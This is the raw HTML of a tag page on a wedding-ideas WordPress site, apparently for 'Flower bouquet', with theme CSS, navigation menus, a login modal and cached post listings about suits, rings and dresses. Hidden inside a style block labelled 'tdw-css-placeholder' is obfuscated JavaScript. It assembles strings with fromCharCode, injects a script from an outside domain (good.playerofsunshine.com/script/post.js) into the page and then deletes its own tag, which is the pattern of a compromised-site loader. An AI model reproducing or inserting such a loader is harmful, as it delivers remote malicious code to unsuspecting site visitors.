.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/tag/flower-bouquet/",
                    "name": "Flower bouquet"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-flower-bouquet tag-812 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" 